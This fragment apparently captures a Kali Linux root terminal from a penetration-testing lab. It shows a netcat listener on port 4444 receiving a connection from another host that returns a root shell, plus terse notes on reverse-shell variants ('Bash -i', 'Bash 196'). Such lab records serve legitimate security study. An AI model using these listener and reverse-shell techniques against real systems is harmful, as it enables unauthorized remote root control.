 ┌──(root㉿kali)-[/home/kali/Documents/Priv]
└─# nc -nlvp 4444
Reverse Bind MSF
listening on [any] 4444 ...
connect to [192.168.0.162] from (UNKNOWN) [192.168.0.146] 4468
OS Linux Name
whoami
root
Bash -i
Bash 196